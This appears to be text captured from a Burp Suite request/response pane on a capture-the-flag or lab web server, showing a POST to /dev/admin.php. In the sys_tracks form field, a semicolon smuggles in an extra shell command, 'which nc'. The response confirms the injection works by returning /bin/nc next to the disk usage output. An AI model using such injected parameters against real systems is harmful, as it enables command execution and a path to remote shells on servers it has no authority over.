 17 × 18 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /dev/admin.php HTTP/1.1
2 Host: bambi
3 Content-Length: 56
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://bambi
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
11 Referer: http://bambi/dev/admin.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=a3b6945256d08ae6372daaaca7b8c375
14 Connection: keep-alive
15
16 sys_info=-h&sys_tracks=%2Fvar%2Ftmp%2Ftracks%2F;which+nc
Response
Pretty Raw Hex Render \n
99 </form>
100 </br>
101 <form action="/dev/logout.php">
102 <input type="submit" value="Logout of Sam">
103 </form>
104
105 <pre style="font: Monospace; font-family: Lucida Console, Courier New, monospace;">
106 </br>
on_the_rocks.mp3
107 swingin_and_singing.mp3
108 voodew_hoodoo_people.mp3
109 /bin/nc
110 Filesystem Size Used Avail Use% Mounted on
111 overlay 34G 16G 17G 50% /
112 tmpfs 64M 0 64M 0% /dev
113 tmpfs 992M 0 992M 0% /sys/fs/cgroup
114 /dev/mapper/ubuntu--vg-ubuntu--lv 34G 16G 17G 50% /var/www
115 shm 64M 0 64M 0% /dev/shm
116 tmpfs 992M 0 992M 0% /proc/acpi
117 tmpfs 992M 0 992M 0% /proc/scsi
118 tmpfs 992M 0 992M 0% /sys/firmware
119 </pre>
120
121 </br>
122 <center>
123 <h3 align="center" id="white">
Bob:
</h3>
124 <h1 id="white">
Hey Sam, Devon, Johnny - You guys can see the available space left and the files in your
music directory here.</br>
I've gone ahead and made you guys all admin while we're in development.</br>
~Bob
</h1>
125 </br>
126 <h1 id="white">
P.S. - I don't know why, but I think this could be of some use to <em>
one of you
</em>